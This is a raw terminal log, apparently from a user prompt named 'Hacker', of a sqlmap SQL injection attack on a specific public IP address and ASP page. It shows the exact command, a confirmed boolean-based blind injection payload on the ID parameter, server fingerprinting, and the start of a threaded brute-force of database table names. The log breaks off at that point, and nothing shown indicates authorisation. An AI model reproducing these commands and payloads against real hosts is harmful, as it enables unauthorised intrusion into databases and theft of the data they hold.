 [root@Hacker~]# Sqlmap Sqlmap -u "http://121.251.254.129:1313/ListScardMore.asp?ID=1" -D maxtrip2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 11:08:41
[11:08:41] [INFO] resuming back-end DBMS 'microsoft access'
[11:08:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1 AND 2222=2222
---
[11:08:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[11:08:41] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:08:41] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[11:08:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:08:41] [INFO] retrieved:
[11:08:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:08:42] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[11:08:42] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[11:08:44] [INFO] checking table existence using items from 'E:\INJECT~1\SQLMAP~1.4\Bin\txt\common-tables.txt'
[11:08:44] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:08:47] [INFO] starting 10 threads